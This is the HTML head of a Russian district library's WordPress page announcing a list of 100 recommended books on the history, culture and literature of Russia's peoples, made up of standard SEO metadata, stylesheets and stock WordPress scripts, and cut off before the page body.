

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bibl-sysert.ru/%D1%87%D1%82%D0%B5%D0%BD%D0%B8%D0%B5-%D1%81-%D1%83%D0%B2%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC/100-%D0%BA%D0%BD%D0%B8%D0%B3-%D0%BF%D0%BE-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8-%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B5-%D0%B8-%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80/
body_size: 57365
content:
<!doctype html >
<html lang="ru-RU">
<head>
    <meta charset="UTF-8" />
    <title>100 книг по истории, культуре и литературе народов РФ - МБУК &quot;Сысертская централизованная библиотечная система&quot;</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bibl-sysert.ru/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bibl-sysert.ru/чтение-с-увлечением/100-книг-по-истории-культуре-и-литератур/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="100 книг по истории, культуре и литературе народов РФ - МБУК &quot;Сысертская централизованная библиотечная система&quot;" />
	<meta property="og:description" content="«100 книг по истории, культуре и литературе народов Российской Федерации» ждут своих читателей! Сысертская районная библиотека предлагает вам литературу, вошедшую в Перечень «100 книг по истории, культуре и литературе народов Российской Федерации, рекомендуемый школьникам к самостоятельному прочтению». Практически все книги, представленные в перечне «100 книг…» есть в нашей библиотеке, они выделенные курсивом. 1. Адамович А., [&hellip;]" />
	<meta property="og:url" content="https://bibl-sysert.ru/чтение-с-увлечением/100-книг-по-истории-культуре-и-литератур/" />
	<meta property="og:site_name" content="МБУК &quot;Сысертская централизованная библиотечная система&quot;" />
	<meta property="article:modified_time" content="2020-01-10T16:31:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/","url":"https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/","name":"100 книг по истории, культуре и литературе народов РФ - МБУК &quot;Сысертская централизованная библиотечная система&quot;","isPartOf":{"@id":"https://bibl-sysert.ru/#website"},"datePublished":"2014-08-14T07:30:38+00:00","dateModified":"2020-01-10T16:31:38+00:00","breadcrumb":{"@id":"https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/"]}]},{"@type":"BreadcrumbList","@id":"https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bibl-sysert.ru/"},{"@type":"ListItem","position":2,"name":"Чтение","item":"https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/"},{"@type":"ListItem","position":3,"name":"100 книг по истории, культуре и литературе народов РФ"}]},{"@type":"WebSite","@id":"https://bibl-sysert.ru/#website","url":"https://bibl-sysert.ru/","name":"Сысертская районная библиотека","description":"г. Сысерть, ул. Карла Либкнехта, 40, Тел. 8 (34374)70699","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bibl-sysert.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="МБУК &quot;Сысертская централизованная библиотечная система&quot; &raquo; Лента" href="https://bibl-sysert.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБУК &quot;Сысертская централизованная библиотечная система&quot; &raquo; Лента комментариев" href="https://bibl-sysert.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБУК &quot;Сысертская централизованная библиотечная система&quot; &raquo; Лента комментариев к &laquo;100 книг по истории, культуре и литературе народов РФ&raquo;" href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bibl-sysert.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bibl-sysert.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bibl-sysert.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://bibl-sysert.ru/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://bibl-sysert.ru/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bibl-sysert.ru/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://bibl-sysert.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://bibl-sysert.ru/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://bibl-sysert.ru/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bibl-sysert.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat+Alternates%3A700%2C400%7CRubik%3A700%2C400%7CRoboto%3A500%2C700%2C400%7CEB+Garamond%3A500%2C600%2C400%7CMontserrat%3A800%2C400&#038;display=swap&#038;ver=12.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://bibl-sysert.ru/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bibl-sysert.ru/wp-content/themes/Newspaper/style.css?ver=12.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='bvi-styles-css' href='https://bibl-sysert.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bibl-sysert.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=cc1840e9c933374cafb3d94619867f37' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bibl-sysert.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' type='text/css' media='all' />
<script type="text/javascript" src="https://bibl-sysert.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Tahoma, Geneva, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/bibl-sysert.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bibl-sysert.ru/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://bibl-sysert.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bibl-sysert.ru/wp-json/wp/v2/pages/2045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bibl-sysert.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bibl-sysert.ru/?p=2045' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bibl-sysert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbibl-sysert.ru%2F%25d1%2587%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581-%25d1%2583%25d0%25b2%25d0%25bb%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5%25d0%25bc%2F100-%25d0%25ba%25d0%25bd%25d0%25b8%25d0%25b3-%25d0%25bf%25d0%25be-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d1%258c%25d1%2582%25d1%2583%25d1%2580%25d0%25b5-%25d0%25b8-%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d1%2583%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bibl-sysert.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbibl-sysert.ru%2F%25d1%2587%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2581-%25d1%2583%25d0%25b2%25d0%25bb%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5%25d0%25bc%2F100-%25d0%25ba%25d0%25bd%25d0%25b8%25d0%25b3-%25d0%25bf%25d0%25be-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25ba%25d1%2583%25d0%25bb%25d1%258c%25d1%2582%25d1%2583%25d1%2580%25d0%25b5-%25d0%25b8-%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5%25d1%2580%25d0%25b0%25d1%2582%25d1%2583%25d1%2580%2F&#038;format=xml" />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
